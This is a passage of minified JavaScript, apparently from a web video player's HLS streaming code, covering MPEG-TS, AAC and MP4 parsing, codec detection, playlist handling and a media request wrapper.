    var i = 1;
    for (t < e && (i = -1); 4294967296 < Math.abs(t - e); ) e += 8589934592 * i;
    return e;
  }
  new Go();
  function eu(e) {
    var t = 31 & e[1];
    return (t <<= 8), (t |= e[2]);
  }
  function tu(e) {
    return !!(64 & e[1]);
  }
  function iu(e) {
    var t = 0;
    return 1 < (48 & e[3]) >>> 4 && (t += e[4] + 1), t;
  }
  function nu(e) {
    switch (e) {
      case 5:
        return "slice_layer_without_partitioning_rbsp_idr";
      case 6:
        return "sei_rbsp";
      case 7:
        return "seq_parameter_set_rbsp";
      case 8:
        return "pic_parameter_set_rbsp";
      case 9:
        return "access_unit_delimiter_rbsp";
      default:
        return null;
    }
  }
  function ru(e, t) {
    var i = (e[t + 6] << 21) | (e[t + 7] << 14) | (e[t + 8] << 7) | e[t + 9];
    return (i = 0 <= i ? i : 0), (16 & e[t + 5]) >> 4 ? i + 20 : i + 10;
  }
  function au(e) {
    return (e[0] << 21) | (e[1] << 14) | (e[2] << 7) | e[3];
  }
  var su,
    ou,
    uu,
    lu,
    cu = {
      parseType: function(e, t) {
        var i = eu(e);
        return 0 === i ? "pat" : i === t ? "pmt" : t ? "pes" : null;
      },
      parsePat: function(e) {
        var t = tu(e),
          i = 4 + iu(e);
        return t && (i += e[i] + 1), ((31 & e[i + 10]) << 8) | e[i + 11];
      },
      parsePmt: function(e) {
        var t = {},
          i = tu(e),
          n = 4 + iu(e);
        if ((i && (n += e[n] + 1), 1 & e[n + 5])) {
          var r;
          r = 3 + (((15 & e[n + 1]) << 8) | e[n + 2]) - 4;
          for (var a = 12 + (((15 & e[n + 10]) << 8) | e[n + 11]); a < r; ) {
            var s = n + a;
            (t[((31 & e[s + 1]) << 8) | e[s + 2]] = e[s]),
              (a += 5 + (((15 & e[s + 3]) << 8) | e[s + 4]));
          }
          return t;
        }
      },
      parsePayloadUnitStartIndicator: tu,
      parsePesType: function(e, t) {
        switch (t[eu(e)]) {
          case $o:
            return "video";
          case Qo:
            return "audio";
          case Jo:
            return "timed-metadata";
          default:
            return null;
        }
      },
      parsePesTime: function(e) {
        if (!tu(e)) return null;
        var t = 4 + iu(e);
        if (t >= e.byteLength) return null;
        var i,
          n = null;
        return (
          192 & (i = e[t + 7]) &&
            (((n = {}).pts =
              ((14 & e[t + 9]) << 27) |
              ((255 & e[t + 10]) << 20) |
              ((254 & e[t + 11]) << 12) |
              ((255 & e[t + 12]) << 5) |
              ((254 & e[t + 13]) >>> 3)),
            (n.pts *= 4),
            (n.pts += (6 & e[t + 13]) >>> 1),
            (n.dts = n.pts),
            64 & i &&
              ((n.dts =
                ((14 & e[t + 14]) << 27) |
                ((255 & e[t + 15]) << 20) |
                ((254 & e[t + 16]) << 12) |
                ((255 & e[t + 17]) << 5) |
                ((254 & e[t + 18]) >>> 3)),
              (n.dts *= 4),
              (n.dts += (6 & e[t + 18]) >>> 1))),
          n
        );
      },
      videoPacketContainsKeyFrame: function(e) {
        for (
          var t = 4 + iu(e), i = e.subarray(t), n = 0, r = 0, a = !1;
          r < i.byteLength - 3;
          r++
        )
          if (1 === i[r + 2]) {
            n = r + 5;
            break;
          }
        for (; n < i.byteLength; )
          switch (i[n]) {
            case 0:
              if (0 !== i[n - 1]) {
                n += 2;
                break;
              }
              if (0 !== i[n - 2]) {
                n++;
                break;
              }
              for (
                r + 3 !== n - 2 &&
                "slice_layer_without_partitioning_rbsp_idr" ===
                  nu(31 & i[r + 3]) &&
                (a = !0);
                1 !== i[++n] && n < i.length;

              );
              (r = n - 2), (n += 3);
              break;
            case 1:
              if (0 !== i[n - 1] || 0 !== i[n - 2]) {
                n += 3;
                break;
              }
              "slice_layer_without_partitioning_rbsp_idr" ===
                nu(31 & i[r + 3]) && (a = !0),
                (r = n - 2),
                (n += 3);
              break;
            default:
              n += 3;
          }
        return (
          (i = i.subarray(r)),
          (n -= r),
          (r = 0),
          i &&
            3 < i.byteLength &&
            "slice_layer_without_partitioning_rbsp_idr" === nu(31 & i[r + 3]) &&
            (a = !0),
          a
        );
      }
    },
    du = [
      96e3,
      88200,
      64e3,
      48e3,
      44100,
      32e3,
      24e3,
      22050,
      16e3,
      12e3,
      11025,
      8e3,
      7350
    ],
    hu = {
      isLikelyAacData: function(e) {
        var t = (function e(t, i) {
          return t.length - i < 10 ||
            t[i] !== "I".charCodeAt(0) ||
            t[i + 1] !== "D".charCodeAt(0) ||
            t[i + 2] !== "3".charCodeAt(0)
            ? i
            : e(t, (i += ru(t, i)));
        })(e, 0);
        return (
          e.length >= t + 2 &&
          255 == (255 & e[t]) &&
          240 == (240 & e[t + 1]) &&
          16 == (22 & e[t + 1])
        );
      },
      parseId3TagSize: ru,
      parseAdtsSize: function(e, t) {
        var i = (224 & e[t + 5]) >> 5,
          n = e[t + 4] << 3;
        return (6144 & e[t + 3]) | n | i;
      },
      parseType: function(e, t) {
        return e[t] === "I".charCodeAt(0) &&
          e[t + 1] === "D".charCodeAt(0) &&
          e[t + 2] === "3".charCodeAt(0)
          ? "timed-metadata"
          : !0 & e[t] && 240 == (240 & e[t + 1])
          ? "audio"
          : null;
      },
      parseSampleRate: function(e) {
        for (var t = 0; t + 5 < e.length; ) {
          if (255 === e[t] && 240 == (246 & e[t + 1]))
            return du[(60 & e[t + 2]) >>> 2];
          t++;
        }
        return null;
      },
      parseAacTimestamp: function(e) {
        var t, i, n;
        (t = 10), 64 & e[5] && ((t += 4), (t += au(e.subarray(10, 14))));
        do {
          if ((i = au(e.subarray(t + 4, t + 8))) < 1) return null;
          if (
            "PRIV" === String.fromCharCode(e[t], e[t + 1], e[t + 2], e[t + 3])
          ) {
            n = e.subarray(t + 10, t + i + 10);
            for (var r = 0; r < n.byteLength; r++)
              if (0 === n[r]) {
                if (
                  "com.apple.streaming.transportStreamTimestamp" !==
                  unescape(
                    (function(e, t, i) {
                      var n,
                        r = "";
                      for (n = t; n < i; n++)
                        r += "%" + ("00" + e[n].toString(16)).slice(-2);
                      return r;
                    })(n, 0, r)
                  )
                )
                  break;
                var a = n.subarray(r + 1),
                  s =
                    ((1 & a[3]) << 30) |
                    (a[4] << 22) |
                    (a[5] << 14) |
                    (a[6] << 6) |
                    (a[7] >>> 2);
                return (s *= 4), (s += 3 & a[7]);
              }
          }
          (t += 10), (t += i);
        } while (t < e.byteLength);
        return null;
      }
    },
    pu = 9e4,
    fu =
      ((su = function(e) {
        return 9e4 * e;
      }),
      (ou = function(e, t) {
        return e * t;
      }),
      (uu = function(e) {
        return e / 9e4;
      }),
      (lu = function(e, t) {
        return e / t;
      }),
      pu),
    mu = Zo,
    gu = {};
  (gu.ts = cu), (gu.aac = hu);
  function vu(e, t, i) {
    for (var n, r, a, s, o = 0, u = Cu, l = !1; u <= e.byteLength; )
      if (71 !== e[o] || (71 !== e[u] && u !== e.byteLength)) o++, u++;
      else {
        switch (((n = e.subarray(o, u)), gu.ts.parseType(n, t.pid))) {
          case "pes":
            (r = gu.ts.parsePesType(n, t.table)),
              (a = gu.ts.parsePayloadUnitStartIndicator(n)),
              "audio" === r &&
                a &&
                (s = gu.ts.parsePesTime(n)) &&
                ((s.type = "audio"), i.audio.push(s), (l = !0));
        }
        if (l) break;
        (o += Cu), (u += Cu);
      }
    for (o = (u = e.byteLength) - Cu, l = !1; 0 <= o; )
      if (71 !== e[o] || (71 !== e[u] && u !== e.byteLength)) o--, u--;
      else {
        switch (((n = e.subarray(o, u)), gu.ts.parseType(n, t.pid))) {
          case "pes":
            (r = gu.ts.parsePesType(n, t.table)),
              (a = gu.ts.parsePayloadUnitStartIndicator(n)),
              "audio" === r &&
                a &&
                (s = gu.ts.parsePesTime(n)) &&
                ((s.type = "audio"), i.audio.push(s), (l = !0));
        }
        if (l) break;
        (o -= Cu), (u -= Cu);
      }
  }
  function yu(e, t, i) {
    for (
      var n, r, a, s, o, u, l, c = 0, d = Cu, h = !1, p = { data: [], size: 0 };
      d < e.byteLength;

    )
      if (71 !== e[c] || 71 !== e[d]) c++, d++;
      else {
        switch (((n = e.subarray(c, d)), gu.ts.parseType(n, t.pid))) {
          case "pes":
            if (
              ((r = gu.ts.parsePesType(n, t.table)),
              (a = gu.ts.parsePayloadUnitStartIndicator(n)),
              "video" === r &&
                (a &&
                  !h &&
                  (s = gu.ts.parsePesTime(n)) &&
                  ((s.type = "video"), i.video.push(s), (h = !0)),
                !i.firstKeyFrame))
            ) {
              if (a && 0 !== p.size) {
                for (o = new Uint8Array(p.size), u = 0; p.data.length; )
                  (l = p.data.shift()), o.set(l, u), (u += l.byteLength);
                if (gu.ts.videoPacketContainsKeyFrame(o)) {
                  var f = gu.ts.parsePesTime(o);
                  f &&
                    ((i.firstKeyFrame = f), (i.firstKeyFrame.type = "video"));
                }
                p.size = 0;
              }
              p.data.push(n), (p.size += n.byteLength);
            }
        }
        if (h && i.firstKeyFrame) break;
        (c += Cu), (d += Cu);
      }
    for (c = (d = e.byteLength) - Cu, h = !1; 0 <= c; )
      if (71 !== e[c] || 71 !== e[d]) c--, d--;
      else {
        switch (((n = e.subarray(c, d)), gu.ts.parseType(n, t.pid))) {
          case "pes":
            (r = gu.ts.parsePesType(n, t.table)),
              (a = gu.ts.parsePayloadUnitStartIndicator(n)),
              "video" === r &&
                a &&
                (s = gu.ts.parsePesTime(n)) &&
                ((s.type = "video"), i.video.push(s), (h = !0));
        }
        if (h) break;
        (c -= Cu), (d -= Cu);
      }
  }
  function _u(e) {
    var t = { pid: null, table: null },
      i = {};
    for (var n in ((function(e, t) {
      for (var i, n = 0, r = Cu; r < e.byteLength; )
        if (71 !== e[n] || 71 !== e[r]) n++, r++;
        else {
          switch (((i = e.subarray(n, r)), gu.ts.parseType(i, t.pid))) {
            case "pat":
              t.pid || (t.pid = gu.ts.parsePat(i));
              break;
            case "pmt":
              t.table || (t.table = gu.ts.parsePmt(i));
          }
          if (t.pid && t.table) return;
          (n += Cu), (r += Cu);
        }
    })(e, t),
    t.table)) {
      if (t.table.hasOwnProperty(n))
        switch (t.table[n]) {
          case $o:
            (i.video = []), yu(e, t, i), 0 === i.video.length && delete i.video;
            break;
          case Qo:
            (i.audio = []), vu(e, t, i), 0 === i.audio.length && delete i.audio;
        }
    }
    return i;
  }
  var bu,
    Tu,
    Su,
    ku = pu,
    Cu = 188,
    Eu = function(e, t) {
      var i;
      return (i = gu.aac.isLikelyAacData(e)
        ? (function(e) {
            for (
              var t, i = !1, n = 0, r = null, a = null, s = 0, o = 0;
              3 <= e.length - o;

            ) {
              switch (gu.aac.parseType(e, o)) {
                case "timed-metadata":
                  if (e.length - o < 10) {
                    i = !0;
                    break;
                  }
                  if ((s = gu.aac.parseId3TagSize(e, o)) > e.length) {
                    i = !0;
                    break;
                  }
                  null === a &&
                    ((t = e.subarray(o, o + s)),
                    (a = gu.aac.parseAacTimestamp(t))),
                    (o += s);
                  break;
                case "audio":
                  if (e.length - o < 7) {
                    i = !0;
                    break;
                  }
                  if ((s = gu.aac.parseAdtsSize(e, o)) > e.length) {
                    i = !0;
                    break;
                  }
                  null === r &&
                    ((t = e.subarray(o, o + s)),
                    (r = gu.aac.parseSampleRate(t))),
                    n++,
                    (o += s);
                  break;
                default:
                  o++;
              }
              if (i) return null;
            }
            if (null === r || null === a) return null;
            var u = ku / r;
            return {
              audio: [
                { type: "audio", dts: a, pts: a },
                { type: "audio", dts: a + 1024 * n * u, pts: a + 1024 * n * u }
              ]
            };
          })(e)
        : _u(e)) &&
        (i.audio || i.video)
        ? ((function(e, t) {
            if (e.audio && e.audio.length) {
              var i = t;
              "undefined" == typeof i && (i = e.audio[0].dts),
                e.audio.forEach(function(e) {
                  (e.dts = mu(e.dts, i)),
                    (e.pts = mu(e.pts, i)),
                    (e.dtsTime = e.dts / ku),
                    (e.ptsTime = e.pts / ku);
                });
            }
            if (e.video && e.video.length) {
              var n = t;
              if (
                ("undefined" == typeof n && (n = e.video[0].dts),
                e.video.forEach(function(e) {
                  (e.dts = mu(e.dts, n)),
                    (e.pts = mu(e.pts, n)),
                    (e.dtsTime = e.dts / ku),
                    (e.ptsTime = e.pts / ku);
                }),
                e.firstKeyFrame)
              ) {
                var r = e.firstKeyFrame;
                (r.dts = mu(r.dts, n)),
                  (r.pts = mu(r.pts, n)),
                  (r.dtsTime = r.dts / ku),
                  (r.ptsTime = r.dts / ku);
              }
            }
          })(i, t),
          i)
        : null;
    },
    wu = function(e) {
      return e >>> 0;
    },
    Iu = function(e) {
      var t = "";
      return (
        (t += String.fromCharCode(e[0])),
        (t += String.fromCharCode(e[1])),
        (t += String.fromCharCode(e[2])),
        (t += String.fromCharCode(e[3]))
      );
    },
    Au = wu,
    xu = function e(t, i) {
      var n,
        r,
        a,
        s,
        o,
        u = [];
      if (!i.length) return null;
      for (n = 0; n < t.byteLength; )
        (r = Au((t[n] << 24) | (t[n + 1] << 16) | (t[n + 2] << 8) | t[n + 3])),
          (a = Iu(t.subarray(n + 4, n + 8))),
          (s = 1 < r ? n + r : t.byteLength),
          a === i[0] &&
            (1 === i.length
              ? u.push(t.subarray(n + 8, s))
              : (o = e(t.subarray(n + 8, s), i.slice(1))).length &&
                (u = u.concat(o))),
          (n = s);
      return u;
    },
    Pu = function(e) {
      var t,
        i = new DataView(e.buffer, e.byteOffset, e.byteLength),
        n = {
          version: e[0],
          flags: new Uint8Array(e.subarray(1, 4)),
          trackId: i.getUint32(4)
        },
        r = 1 & n.flags[2],
        a = 2 & n.flags[2],
        s = 8 & n.flags[2],
        o = 16 & n.flags[2],
        u = 32 & n.flags[2],
        l = 65536 & n.flags[0],
        c = 131072 & n.flags[0];
      return (
        (t = 8),
        r && ((t += 4), (n.baseDataOffset = i.getUint32(12)), (t += 4)),
        a && ((n.sampleDescriptionIndex = i.getUint32(t)), (t += 4)),
        s && ((n.defaultSampleDuration = i.getUint32(t)), (t += 4)),
        o && ((n.defaultSampleSize = i.getUint32(t)), (t += 4)),
        u && (n.defaultSampleFlags = i.getUint32(t)),
        l && (n.durationIsEmpty = !0),
        !r && c && (n.baseDataOffsetIsMoof = !0),
        n
      );
    },
    Lu = function(e) {
      return {
        isLeading: (12 & e[0]) >>> 2,
        dependsOn: 3 & e[0],
        isDependedOn: (192 & e[1]) >>> 6,
        hasRedundancy: (48 & e[1]) >>> 4,
        paddingValue: (14 & e[1]) >>> 1,
        isNonSyncSample: 1 & e[1],
        degradationPriority: (e[2] << 8) | e[3]
      };
    },
    Ou = function(e) {
      var t,
        i = {
          version: e[0],
          flags: new Uint8Array(e.subarray(1, 4)),
          samples: []
        },
        n = new DataView(e.buffer, e.byteOffset, e.byteLength),
        r = 1 & i.flags[2],
        a = 4 & i.flags[2],
        s = 1 & i.flags[1],
        o = 2 & i.flags[1],
        u = 4 & i.flags[1],
        l = 8 & i.flags[1],
        c = n.getUint32(4),
        d = 8;
      for (
        r && ((i.dataOffset = n.getInt32(d)), (d += 4)),
          a &&
            c &&
            ((t = { flags: Lu(e.subarray(d, d + 4)) }),
            (d += 4),
            s && ((t.duration = n.getUint32(d)), (d += 4)),
            o && ((t.size = n.getUint32(d)), (d += 4)),
            l &&
              (1 === i.version
                ? (t.compositionTimeOffset = n.getInt32(d))
                : (t.compositionTimeOffset = n.getUint32(d)),
              (d += 4)),
            i.samples.push(t),
            c--);
        c--;

      )
        (t = {}),
          s && ((t.duration = n.getUint32(d)), (d += 4)),
          o && ((t.size = n.getUint32(d)), (d += 4)),
          u && ((t.flags = Lu(e.subarray(d, d + 4))), (d += 4)),
          l &&
            (1 === i.version
              ? (t.compositionTimeOffset = n.getInt32(d))
              : (t.compositionTimeOffset = n.getUint32(d)),
            (d += 4)),
          i.samples.push(t);
      return i;
    },
    Du = wu,
    Mu = function(e) {
      var t = {
        version: e[0],
        flags: new Uint8Array(e.subarray(1, 4)),
        baseMediaDecodeTime: Du(
          (e[4] << 24) | (e[5] << 16) | (e[6] << 8) | e[7]
        )
      };
      return (
        1 === t.version &&
          ((t.baseMediaDecodeTime *= Math.pow(2, 32)),
          (t.baseMediaDecodeTime += Du(
            (e[8] << 24) | (e[9] << 16) | (e[10] << 8) | e[11]
          ))),
        t
      );
    },
    Ru = wu,
    Nu = function(e) {
      return ("00" + e.toString(16)).slice(-2);
    };
  (bu = function(r, e) {
    var t, i, n;
    return (
      (t = xu(e, ["moof", "traf"])),
      (i = [].concat.apply(
        [],
        t.map(function(n) {
          return xu(n, ["tfhd"]).map(function(e) {
            var t, i;
            return (
              (t = Ru((e[4] << 24) | (e[5] << 16) | (e[6] << 8) | e[7])),
              (i = r[t] || 9e4),
              (xu(n, ["tfdt"]).map(function(e) {
                var t, i;
                return (
                  (t = e[0]),
                  (i = Ru((e[4] << 24) | (e[5] << 16) | (e[6] << 8) | e[7])),
                  1 === t &&
                    ((i *= Math.pow(2, 32)),
                    (i += Ru(
                      (e[8] << 24) | (e[9] << 16) | (e[10] << 8) | e[11]
                    ))),
                  i
                );
              })[0] || 1 / 0) / i
            );
          });
        })
      )),
      (n = Math.min.apply(null, i)),
      isFinite(n) ? n : 0
    );
  }),
    (Tu = function(e) {
      var t = xu(e, ["moov", "trak"]),
        h = [];
      return (
        t.forEach(function(e) {
          var t,
            i,
            n = {},
            r = xu(e, ["tkhd"])[0];
          r &&
            ((i = (t = new DataView(
              r.buffer,
              r.byteOffset,
              r.byteLength
            )).getUint8(0)),
            (n.id = 0 === i ? t.getUint32(12) : t.getUint32(20)));
          var a = xu(e, ["mdia", "hdlr"])[0];
          if (a) {
            var s = Iu(a.subarray(8, 12));
            n.type = "vide" === s ? "video" : "soun" === s ? "audio" : s;
          }
          var o = xu(e, ["mdia", "minf", "stbl", "stsd"])[0];
          if (o) {
            var u = o.subarray(8);
            n.codec = Iu(u.subarray(4, 8));
            var l,
              c = xu(u, [n.codec])[0];
            c &&
              (/^[a-z]vc[1-9]$/i.test(n.codec)
                ? ((l = c.subarray(78)),
                  "avcC" === Iu(l.subarray(4, 8)) && 11 < l.length
                    ? ((n.codec += "."),
                      (n.codec += Nu(l[9])),
                      (n.codec += Nu(l[10])),
                      (n.codec += Nu(l[11])))
                    : (n.codec = "avc1.4d400d"))
                : /^mp4[a,v]$/i.test(n.codec) &&
                  ((l = c.subarray(28)),
                  "esds" === Iu(l.subarray(4, 8)) &&
                  20 < l.length &&
                  0 !== l[19]
                    ? ((n.codec += "." + Nu(l[19])),
                      (n.codec +=
                        "." + Nu((l[20] >>> 2) & 63).replace(/^0/, "")))
                    : (n.codec = "mp4a.40.2")));
          }
          var d = xu(e, ["mdia", "mdhd"])[0];
          d && (n.timescale = Su(d)), h.push(n);
        }),
        h
      );
    });
  var Uu = bu,
    Fu = Tu,
    Bu =
      ((Su = function(e) {
        var t = 0 === e[0] ? 12 : 20;
        return Ru((e[t] << 24) | (e[1 + t] << 16) | (e[2 + t] << 8) | e[3 + t]);
      }),
      i(function(e, t) {
        function i(e) {
          return e && "object" == typeof e && "default" in e
            ? e
            : { default: e };
        }
        Object.defineProperty(t, "__esModule", { value: !0 });
        function r(e) {
          return e
            ? e.replace(/avc1\.(\d+)\.(\d+)/i, function(e, t, i) {
                return (
                  "avc1." +
                  ("00" + Number(t).toString(16)).slice(-2) +
                  "00" +
                  ("00" + Number(i).toString(16)).slice(-2)
                );
              })
            : e;
        }
        function n(e) {
          return e.map(r);
        }
        function a(e) {
          void 0 === e && (e = "");
          var t = e.split(","),
            a = {};
          return (
            t.forEach(function(r) {
              (r = r.trim()),
                ["video", "audio"].forEach(function(e) {
                  var t = l[e].exec(r.toLowerCase());
                  if (t && !(t.length <= 1)) {
                    var i = r.substring(0, t[1].length),
                      n = r.replace(i, "");
                    a[e] = { type: i, details: n };
                  }
                });
            }),
            a
          );
        }
        function s(e) {
          return void 0 === e && (e = ""), l.audio.test(e.trim().toLowerCase());
        }
        function o(e) {
          if (e && "string" == typeof e) {
            var t = e
                .toLowerCase()
                .split(",")
                .map(function(e) {
                  return r(e.trim());
                }),
              i = "video";
            1 === t.length && s(t[0]) && (i = "audio");
            var n = "mp4";
            return (
              t.every(function(e) {
                return l.mp4.test(e);
              })
                ? (n = "mp4")
                : t.every(function(e) {
                    return l.webm.test(e);
                  })
                ? (n = "webm")
                : t.every(function(e) {
                    return l.ogg.test(e);
                  }) && (n = "ogg"),
              i + "/" + n + ';codecs="' + e + '"'
            );
          }
        }
        var u = i(T),
          l = {
            mp4: /^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v)/,
            webm: /^(vp0?[89]|av0?1|opus|vorbis)/,
            ogg: /^(vp0?[89]|theora|flac|opus|vorbis)/,
            video: /^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,
            audio: /^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3)/,
            muxerVideo: /^(avc0?1)/,
            muxerAudio: /^(mp4a)/
          };
        (t.DEFAULT_AUDIO_CODEC = "mp4a.40.2"),
          (t.DEFAULT_VIDEO_CODEC = "avc1.4d400d"),
          (t.browserSupportsCodec = function(e) {
            return (
              void 0 === e && (e = ""),
              (u.default.MediaSource &&
                u.default.MediaSource.isTypeSupported &&
                u.default.MediaSource.isTypeSupported(o(e))) ||
                !1
            );
          }),
          (t.codecsFromDefault = function(e, t) {
            if (!e.mediaGroups.AUDIO || !t) return null;
            var i = e.mediaGroups.AUDIO[t];
            if (!i) return null;
            for (var n in i) {
              var r = i[n];
              if (r.default && r.playlists)
                return a(r.playlists[0].attributes.CODECS);
            }
            return null;
          }),
          (t.getMimeForCodec = o),
          (t.isAudioCodec = s),
          (t.isVideoCodec = function(e) {
            return (
              void 0 === e && (e = ""), l.video.test(e.trim().toLowerCase())
            );
          }),
          (t.mapLegacyAvcCodecs = function(e) {
            return e.replace(/avc1\.(\d+)\.(\d+)/i, function(e) {
              return n([e])[0];
            });
          }),
          (t.muxerSupportsCodec = function(e) {
            return (
              void 0 === e && (e = ""),
              e
                .toLowerCase()
                .split(",")
                .every(function(e) {
                  return (
                    (e = e.trim()), l.muxerVideo.test(e) || l.muxerAudio.test(e)
                  );
                })
            );
          }),
          (t.parseCodecs = a),
          (t.translateLegacyCodec = r),
          (t.translateLegacyCodecs = n);
      }));
  t(Bu);
  function ju(e, t, i) {
    return e && i && i.responseURL && t !== i.responseURL ? i.responseURL : t;
  }
  function Vu(e, t) {
    return e + "-" + t;
  }
  function qu(e) {
    var t = e.manifestString,
      i = e.customTagParsers,
      n = void 0 === i ? [] : i,
      r = e.customTagMappers,
      a = void 0 === r ? [] : r,
      s = new Ea();
    return (
      n.forEach(function(e) {
        return s.addParser(e);
      }),
      a.forEach(function(e) {
        return s.addTagMapper(e);
      }),
      s.push(t),
      s.end(),
      s.manifest
    );
  }
  function Hu(r, a) {
    ["AUDIO", "SUBTITLES"].forEach(function(e) {
      for (var t in r.mediaGroups[e])
        for (var i in r.mediaGroups[e][t]) {
          var n = r.mediaGroups[e][t][i];
          a(n, e, t, i);
        }
    });
  }
  function Wu(e) {
    var t = e.playlist,
      i = e.uri,
      n = e.id;
    (t.id = n), i && (t.uri = i), (t.attributes = t.attributes || {});
  }
  function zu(s, e) {
    s.uri = e;
    for (var t = 0; t < s.playlists.length; t++)
      if (!s.playlists[t].uri) {
        var i = "placeholder-uri-" + t;
        s.playlists[t].uri = i;
      }
    Hu(s, function(e, t, i, n) {
      if (e.playlists && e.playlists.length && !e.playlists[0].uri) {
        var r = "placeholder-uri-" + t + "-" + i + "-" + n,
          a = Vu(0, r);
        (e.playlists[0].uri = r),
          (e.playlists[0].id = a),
          (s.playlists[a] = e.playlists[0]),
          (s.playlists[r] = e.playlists[0]);
      }
    }),
      (function(e) {
        for (var t = e.playlists.length; t--; ) {
          var i = e.playlists[t];
          Wu({ playlist: i, id: Vu(t, i.uri) }),
            (i.resolvedUri = $l(e.uri, i.uri)),
            (e.playlists[i.id] = i),
            (e.playlists[i.uri] = i).attributes.BANDWIDTH ||
              Ql.warn(
                "Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute."
              );
        }
      })(s),
      (function(t) {
        Hu(t, function(e) {
          e.uri && (e.resolvedUri = $l(t.uri, e.uri));
        });
      })(s);
  }
  function Gu(e, t) {
    e.resolvedUri || (e.resolvedUri = $l(t, e.uri)),
      e.key && !e.key.resolvedUri && (e.key.resolvedUri = $l(t, e.key.uri)),
      e.map && !e.map.resolvedUri && (e.map.resolvedUri = $l(t, e.map.uri));
  }
  function Xu(e, t) {
    var i = Jl(e, {}),
      n = i.playlists[t.id];
    if (!n) return null;
    if (
      n.segments &&
      t.segments &&
      n.segments.length === t.segments.length &&
      n.endList === t.endList &&
      n.mediaSequence === t.mediaSequence
    )
      return null;
    var r = Jl(n, t);
    n.segments &&
      (r.segments = (function(e, t, i) {
        var n = t.slice();
        i = i || 0;
        for (var r = Math.min(e.length, t.length + i), a = i; a < r; a++)
          n[a - i] = Jl(e[a], n[a - i]);
        return n;
      })(n.segments, t.segments, t.mediaSequence - n.mediaSequence)),
      r.segments.forEach(function(e) {
        Gu(e, r.resolvedUri);
      });
    for (var a = 0; a < i.playlists.length; a++)
      i.playlists[a].id === t.id && (i.playlists[a] = r);
    return (i.playlists[t.id] = r), (i.playlists[t.uri] = r), i;
  }
  function Ku(e, t) {
    var i = e.segments[e.segments.length - 1];
    return t && i && i.duration
      ? 1e3 * i.duration
      : 500 * (e.targetDuration || 10);
  }
  function Yu(e, t) {
    var i,
      n = [];
    if (e && e.length)
      for (i = 0; i < e.length; i++)
        t(e.start(i), e.end(i)) && n.push([e.start(i), e.end(i)]);
    return da.createTimeRanges(n);
  }
  function $u(e, i) {
    return Yu(e, function(e, t) {
      return e - 0.1 <= i && i <= t + 0.1;
    });
  }
  function Qu(e, t) {
    return Yu(e, function(e) {
      return t <= e - ec;
    });
  }
  function Ju(e) {
    var t = [];
    if (!e || !e.length) return "";
    for (var i = 0; i < e.length; i++) t.push(e.start(i) + " => " + e.end(i));
    return t.join(", ");
  }
  function Zu(e) {
    for (var t = [], i = 0; i < e.length; i++)
      t.push({ start: e.start(i), end: e.end(i) });
    return t;
  }
  function el(e, t, i) {
    if (
      ("undefined" == typeof t && (t = e.mediaSequence + e.segments.length),
      t < e.mediaSequence)
    )
      return 0;
    var n = (function(e, t) {
      var i = 0,
        n = t - e.mediaSequence,
        r = e.segments[n];
      if (r) {
        if ("undefined" != typeof r.start)
          return { result: r.start, precise: !0 };
        if ("undefined" != typeof r.end)
          return { result: r.end - r.duration, precise: !0 };
      }
      for (; n--; ) {
        if ("undefined" != typeof (r = e.segments[n]).end)
          return { result: i + r.end, precise: !0 };
        if (((i += r.duration), "undefined" != typeof r.start))
          return { result: i + r.start, precise: !0 };
      }
      return { result: i, precise: !1 };
    })(e, t);
    if (n.precise) return n.result;
    var r = (function(e, t) {
      for (var i, n = 0, r = t - e.mediaSequence; r < e.segments.length; r++) {
        if ("undefined" != typeof (i = e.segments[r]).start)
          return { result: i.start - n, precise: !0 };
        if (((n += i.duration), "undefined" != typeof i.end))
          return { result: i.end - n, precise: !0 };
      }
      return { result: -1, precise: !1 };
    })(e, t);
    return r.precise ? r.result : n.result + i;
  }
  function tl(e, t, i) {
    if (!e) return 0;
    if (("number" != typeof i && (i = 0), "undefined" == typeof t)) {
      if (e.totalDuration) return e.totalDuration;
      if (!e.endList) return T.Infinity;
    }
    return el(e, t, i);
  }
  function il(e, t, i) {
    var n = 0;
    if (i < t) {
      var r = [i, t];
      (t = r[0]), (i = r[1]);
    }
    if (t < 0) {
      for (var a = t; a < Math.min(0, i); a++) n += e.targetDuration;
      t = 0;
    }
    for (var s = t; s < i; s++) n += e.segments[s].duration;
    return n;
  }
  function nl(e, t) {
    if (!e.segments.length) return 0;
    var i = e.segments.length,
      n = e.segments[i - 1].duration || e.targetDuration,
      r = "number" == typeof t ? t : n + 2 * e.targetDuration;
    if (0 === r) return i;
    for (var a = 0; i-- && !(r <= (a += e.segments[i].duration)); );
    return Math.max(0, i);
  }
  function rl(e, t, i, n) {
    if (!e || !e.segments) return null;
    if (e.endList) return tl(e);
    if (null === t) return null;
    t = t || 0;
    var r = i ? nl(e, n) : e.segments.length;
    return el(e, e.mediaSequence + r, t);
  }
  function al(e) {
    return e.excludeUntil && e.excludeUntil > Date.now();
  }
  function sl(e) {
    return e.excludeUntil && e.excludeUntil === 1 / 0;
  }
  function ol(e) {
    var t = al(e);
    return !e.disabled && !t;
  }
  function ul(e, t) {
    return t.attributes && t.attributes[e];
  }
  function ll(e, t) {
    if (1 === e.playlists.length) return !0;
    var i = t.attributes.BANDWIDTH || Number.MAX_VALUE;
    return (
      0 ===
      e.playlists.filter(function(e) {
        return !!ol(e) && (e.attributes.BANDWIDTH || 0) < i;
      }).length
    );
  }
  function cl(e, t, i, n) {
    var r = "arraybuffer" === e.responseType ? e.response : e.responseText;
    !t &&
      r &&
      ((e.responseTime = Date.now()),
      (e.roundTripTime = e.responseTime - e.requestTime),
      (e.bytesReceived = r.byteLength || r.length),
      e.bandwidth ||
        (e.bandwidth = Math.floor(
          (e.bytesReceived / e.roundTripTime) * 8 * 1e3
        ))),
      i.headers && (e.responseHeaders = i.headers),
      t && "ETIMEDOUT" === t.code && (e.timedout = !0),
      t ||
        e.aborted ||
        200 === i.statusCode ||
        206 === i.statusCode ||
        0 === i.statusCode ||
        (t = new Error(
          "XHR Failed with a response of: " + (e && (r || e.responseText))
        )),
      n(t, e);
  }
  function dl() {
    return function e(t, i) {
      t = rc({ timeout: 45e3 }, t);
      var n = e.beforeRequest || da.Vhs.xhr.beforeRequest;
      if (n && "function" == typeof n) {
        var r = n(t);
        r && (t = r);
      }
      var a = nc(t, function(e, t) {
          return cl(a, e, t, i);
        }),
        s = a.abort;
      return (
        (a.abort = function() {
          return (a.aborted = !0), s.apply(a, arguments);
        }),
